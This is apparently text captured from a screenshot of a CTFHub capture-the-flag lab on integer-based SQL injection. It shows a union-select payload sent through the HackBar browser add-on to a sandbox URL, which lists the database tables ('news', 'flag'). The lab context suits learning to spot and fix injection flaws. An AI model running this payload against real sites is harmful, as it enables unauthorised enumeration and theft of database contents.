 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 1,group_concat(table_name) from
information_schema.tables where table_schema=database()
ID: 1
Data: news,flag
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 1
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://challenge-1cdb832102ec35fd.sandbox.ctfhub.com:10800/?id=-1 union select
1,group_concat(table_name) from information_schema.tables where table_schema=database()